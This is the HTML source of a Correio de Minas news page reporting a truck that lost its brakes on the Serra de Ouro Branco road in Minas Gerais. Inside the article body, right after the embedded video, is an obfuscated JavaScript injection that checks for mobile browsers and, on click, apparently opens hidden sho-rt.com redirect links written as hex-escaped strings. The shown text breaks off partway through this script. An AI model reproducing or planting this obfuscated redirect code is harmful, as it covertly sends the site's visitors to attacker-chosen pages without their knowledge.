<link rel="https://api.w.org/" href="https://correiodeminas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://correiodeminas.com.br/wp-json/wp/v2/posts/59217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://correiodeminas.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://correiodeminas.com.br/?p=59217' />
<meta name="generator" content="Site Kit by Google 1.167.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Correio de Minas - Jornal Correio de Minas">
<meta name="google-site-verification" content="2YyDGm9us4MRJP58RKmVO_0tayhDrPVvjDAxXi34qE8">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAow7fnTCw:openaccess",
      clientOptions: { theme: "light", lang: "pt-BR" },
    });
  });
</script><script async src="https://cdn.taboola.com/webpush/publishers/1806962/taboola-push-sdk.js"></script><script data-cfasync="false" type="text/javascript">
     (function () {
         var w = window.top, d = w.document, h = d.head || d.getElementsByTagName("head")[0];
         var s = d.createElement("script");
         s.src = "https://tags.denakop.com/10449/denakop.js";
         s.type = "text/javascript";
         s.async = true;
         s.setAttribute("data-cfasync", "false");
         h.appendChild(s);
         w.denakop = w.denakop || { cmd: [] };
     })();
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
     crossorigin="anonymous"></script><script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader45365";
                                        c.src = "//scripts.cleverwebserver.com/c37cc97f8ce18a041b73ae6a749c55a0.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="32x32" />
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
<meta name="msapplication-TileImage" content="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
		<style id="wp-custom-css">
			h1.referral {
  display: none !important;
}		</style>
		<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.98.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.98.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
#metaslider-id-242348 .flexslider .flex-direction-nav li a { background: #333333 }
#metaslider-id-242348 .flexslider .flex-direction-nav li a:hover { background: #333333 }
#metaslider-id-242348 .flexslider .flex-direction-nav li a:after { background-color: #ffffff }
#metaslider-id-242348 .flexslider .flex-direction-nav li a:hover:after { background-color: #ffffff }
#metaslider-id-242348 .flexslider .flex-control-nav li a:not(.flex-active) { background: rgba(0,0,0,0.5) }
#metaslider-id-242348 .flexslider .flex-control-nav li a:hover { background: rgba(0,0,0,0.7) }
#metaslider-id-242348 .flexslider .flex-control-nav li a.flex-active { background: rgba(0,0,0,0.9) }
#metaslider-id-242348 .flexslider .caption-wrap { background: #000000 }
#metaslider-id-242348 .flexslider .caption-wrap { color: #ffffff }
#metaslider-id-242348 .flexslider .caption-wrap a { color: #ffffff }
#metaslider-id-242348 .flexslider .flex-pauseplay .flex-pause, #metaslider-id-242348 .flexslider .flex-pauseplay .flex-play { background-color: #000000 }
#metaslider-id-242348 .flexslider .flex-pauseplay a:hover { background-color: #000000 }
#metaslider-id-242348 .flexslider .flex-pauseplay a:before { color: #ffffff }
#metaslider-id-242348 .flexslider .flex-pauseplay a:hover:before { color: #ffffff }
#metaslider-id-242348 .slides li { background-color: #fff }
#metaslider-id-242348 .flexslider .flex-progress-bar { background-color: #fff }
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_default-base_theme_styles-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/themes/default-base/v1.0.0/style.css?ver=1.0.0' media='all' property='stylesheet' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-59217 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-understrap wp-child-theme-understrap-child metaslider-plugin group-blog understrap-has-sidebar" itemscope itemtype="http://schema.org/WebSite">
<div class="site" id="page">

    <!-- ******************* The Navbar Area ******************* -->
    <header id="wrapper-navbar" class="site-header">
        <div class="container d-flex align-items-center justify-content-between">
            
            <!-- Logo Section -->
            <div class="site-logo d-none d-md-block">
                                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                            </div>

            <!-- Ad Banner Section -->
            <div class="header-banner d-none d-md-block">
                                    <div class="header-banner-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                
                            </div>

        </div>

        <!-- Navigation -->
        <div class="container-fluid p-0">
            
<nav id="main-nav" class="navbar navbar-expand-md navbar-dark bg-primary" aria-labelledby="main-nav-label">

	<h2 id="main-nav-label" class="screen-reader-text">
		Navegação principal	</h2>


	<div class="container">

		<a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		<button
			class="navbar-toggler"
			type="button"
			data-toggle="collapse"
			data-target="#navbarNavDropdown"
			aria-controls="navbarNavDropdown"
			aria-expanded="false"
			aria-label="Alternar navegação"
		>
			<span class="navbar-toggler-icon"></span>
		</button>

		<!-- The WordPress Menu goes here -->
		<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120535 nav-item"><a title="Polícia" href="https://correiodeminas.com.br/category/policia/" class="nav-link">Polícia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120536 nav-item"><a title="Comunidade" href="https://correiodeminas.com.br/category/comunidade/" class="nav-link">Comunidade</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120537 nav-item"><a title="Bombeiros" href="https://correiodeminas.com.br/category/bombeiros/" class="nav-link">Bombeiros</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-120538 nav-item"><a title="Regional" href="https://correiodeminas.com.br/category/regional/" class="nav-link">Regional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120544 nav-item"><a title="Rodovia" href="https://correiodeminas.com.br/category/rodovia/" class="nav-link">Rodovia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120543 nav-item"><a title="Política" href="https://correiodeminas.com.br/category/politica/" class="nav-link">Política</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120542 nav-item"><a title="Nacional" href="https://correiodeminas.com.br/category/nacional/" class="nav-link">Nacional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120540 nav-item"><a title="Emprego" href="https://correiodeminas.com.br/category/emprego/" class="nav-link">Emprego</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120541 nav-item"><a title="Esporte" href="https://correiodeminas.com.br/category/esporte/" class="nav-link">Esporte</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120539 nav-item"><a title="Cultura" href="https://correiodeminas.com.br/category/cultura/" class="nav-link">Cultura</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120746 nav-item"><a title="Contato" href="https://correiodeminas.com.br/contato/" class="nav-link">Contato</a></li>
</ul></div>
		<div class="search-icon-container">
			<a href="#" id="open-search" class="search-toggle">
				<i class="fa fa-search"></i>
			</a>
		</div>

	</div><!-- .container -->

</nav><!-- #main-nav -->
        
        </div>


    </header><!-- #wrapper-navbar -->
</div>


<!-- Popup de Pesquisa -->
<div id="search-popup" class="search-popup">
    <div class="search-popup-content">
        <span id="close-search" class="close-search">&times;</span>
        <form role="search" method="get" class="search-form" action="https://correiodeminas.com.br/">
            <label>
                <input type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
            </label>
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
</div>  

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="home-banner-widget"><p><div id="metaslider-id-242348" style="max-width: 970px; margin: 0 auto;" class="ml-slider-3-98-0 metaslider metaslider-flex metaslider-242348 ml-slider ms-theme-default-base nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="New Slideshow" data-width="970">
    <div id="metaslider_container_242348">
        <div id="metaslider_242348">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-242351 ms-image " aria-roledescription="slide" aria-label="slide-242351" data-date="2025-11-28 15:11:50"><a href="https://www.congonhas.mg.gov.br/index.php/parque-natural-da-romaria-em-congonhas-sera-inaugurado-no-dia-10-de-dezembro/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img fetchpriority="high" decoding="async" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/parque-natural-900x111.jpeg" height="120" width="970" alt="" class="slider-242348 slide-242351" title="parque-natural" /></a></li>
            </ul>
        </div>
        
    </div>
</div></p>
</div><div class="home-banner-widget"><p><div id="metaslider-id-173883" style="max-width: 970px; margin: 0 auto;" class="ml-slider-3-98-0 metaslider metaslider-flex metaslider-173883 ml-slider ms-theme-default nav-hidden nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Banner Superior" data-width="970">
    <div id="metaslider_container_173883">
        <div id="metaslider_173883">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-173886 ms-image " aria-roledescription="slide" aria-label="slide-173886" data-date="2024-11-08 15:45:59"><img decoding="async" width="970" height="120" src="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png" class="slider-173883 slide-173886" alt="" rel="" title="nacional - web" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png 970w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-300x37.png 300w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-768x95.png 768w" sizes="(max-width: 970px) 100vw, 970px" /></li>
                <li style="display: none; width: 100%;" class="slide-173885 ms-image " aria-roledescription="slide" aria-label="slide-173885" data-date="2024-11-08 15:45:06"><a href="https://sicrediintegracao.com.br/faz-as-contas-com-o-sicredi/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="971" height="121" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px.jpg" class="slider-173883 slide-173885" alt="" rel="" title="Correio de Minas 970 x 120px" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px.jpg 971w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-300x37.jpg 300w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-768x96.jpg 768w" sizes="(max-width: 971px) 100vw, 971px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173887 ms-image " aria-roledescription="slide" aria-label="slide-173887" data-date="2024-11-08 15:46:28"><a href="https://fibraminas.com.br/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="1280" height="158" src="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg" class="slider-173883 slide-173887" alt="" rel="" title="WhatsApp-Image-2022-08-18-at-13.21.28" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg 1280w, https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28-768x94.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></p>
</div><div class="home-banner-widget">
<p></p>
</div>        
    </div>
<div class="wrapper" id="single-wrapper">

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			
<div class="col-md content-area" id="primary">

			<main class="site-main post-card" id="main">

				
<article class="post-59217 post type-post status-publish format-standard has-post-thumbnail hentry category-regional tag-riscoscarretasestradarealsem-freios" id="post-59217">

	<header class="entry-header">

		<h1 class="entry-title">Carreta perde freios na Serra de Ouro Branco e por pouco não provoca tragédia</h1>
		<div class="entry-meta">

		<div class="post-meta text-muted mb-2">
			<span>
				Publicado em 12 de dezembro de 2019				às 17:51 por &nbsp;
				<a href="https://correiodeminas.com.br/author/redacao/">
					Redação				</a>
			</span>
		</div>

		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<!-- Botão "Siga-nos no Google News" -->
		<div class="text-center my-3">
		<a href="https://news.google.com/search?q=correio%20de%20minas&hl=pt-BR&gl=BR&ceid=BR%3Apt-419" target="_blank" class="google-news-btn">Siga-nos no Google News</a>
	</div>

	<img width="590" height="313" src="https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-carreta-7.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-carreta-7.jpg 590w, https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-carreta-7-300x159.jpg 300w" sizes="auto, (max-width: 590px) 100vw, 590px" />
	<div class="entry-content">

		<tts-play-button data-id='1' class='tts_play_button'></tts-play-button><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2019/12/12/carreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia/" data-a2a-title="Carreta perde freios na Serra de Ouro Branco e por pouco não provoca tragédia"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F12%2F12%2Fcarreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia%2F&amp;linkname=Carreta%20perde%20freios%20na%20Serra%20de%20Ouro%20Branco%20e%20por%20pouco%20n%C3%A3o%20provoca%20trag%C3%A9dia" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F12%2F12%2Fcarreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia%2F&amp;linkname=Carreta%20perde%20freios%20na%20Serra%20de%20Ouro%20Branco%20e%20por%20pouco%20n%C3%A3o%20provoca%20trag%C3%A9dia" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F12%2F12%2Fcarreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia%2F&amp;linkname=Carreta%20perde%20freios%20na%20Serra%20de%20Ouro%20Branco%20e%20por%20pouco%20n%C3%A3o%20provoca%20trag%C3%A9dia" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F12%2F12%2Fcarreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia%2F&amp;linkname=Carreta%20perde%20freios%20na%20Serra%20de%20Ouro%20Branco%20e%20por%20pouco%20n%C3%A3o%20provoca%20trag%C3%A9dia" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F12%2F12%2Fcarreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia%2F&amp;linkname=Carreta%20perde%20freios%20na%20Serra%20de%20Ouro%20Branco%20e%20por%20pouco%20n%C3%A3o%20provoca%20trag%C3%A9dia" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F12%2F12%2Fcarreta-perde-freios-na-serra-de-ouro-branco-e-por-pouco-nao-provoca-tragedia%2F&amp;linkname=Carreta%20perde%20freios%20na%20Serra%20de%20Ouro%20Branco%20e%20por%20pouco%20n%C3%A3o%20provoca%20trag%C3%A9dia" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Um vídeo de pouco mais de  3 minutos, um motorista expôs o perigo diário e o risco provocados pelo tráfego de carretas na Estrada Real. &#8220;Até quando vamos ficar a mercê desta situação&#8221;, provocou o internauta que filmou o percurso de mais de 2 km, quando a carreta perdeu os freios e desceu a Serra do Ouro Branco, já na chegada de Ouro Branco.</p>
<p>Em manobras arriscadas, o motorista fazia zigue-zague usando as duas pistas obrigando os carros e motos a desviarem ou usarem o acostamento.</p>
<p>Por sorte, a carreta provocou pânicos nos motoristas. &#8220;Só o dia que acontecer uma tragédia vão proibir estas carretas na Estrada Real&#8221;, desabafou o internauta.</p>
<p><iframe loading="lazy" src="//www.youtube.com/embed/uZeYi14fqOI?t=42s" width="560" height="314" allowfullscreen="allowfullscreen"></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx53x7ax41x32x63x392','length','_blank','mobileCheck','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6cx54x66x33x63x353','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x4bx30x63x350','random','-local-storage','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x62x37x63x327','stopPropagation','4051490VdJdXO','test','open','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6ax41x72x36x63x366','12075252qhSFyR','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx46x49x6cx38x63x348','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx70x74x54x35x63x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx77x55x58x31x63x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx54x4fx50x34x63x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx72x68x51x39x63x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v 